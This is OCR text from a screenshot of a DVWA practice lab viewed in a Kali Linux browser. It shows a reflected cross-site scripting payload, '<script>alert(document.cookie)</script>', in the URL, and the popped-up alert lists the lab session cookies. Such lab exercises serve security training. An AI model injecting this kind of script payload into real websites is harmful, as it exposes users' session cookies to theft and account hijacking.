 Damn Vulnerable Web Ap
192.168.1.66/dvwa/vulnerabilities/xss_r/?name=<script>alert(document.cookie)<%2Fscript>#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
192.168.1.66
security=low; acopendivids=swingset,jotto,phpbb2,redmine;
acgroupswithpersist=nada;
JSESSIONID=7E7AF52D1978A76CAA248C2C119CC0CD;
PHPSESSID=dfceffnvqbbbal5puv9i6ofqh0
OK
Read 192.168.1.66
Right Ctrl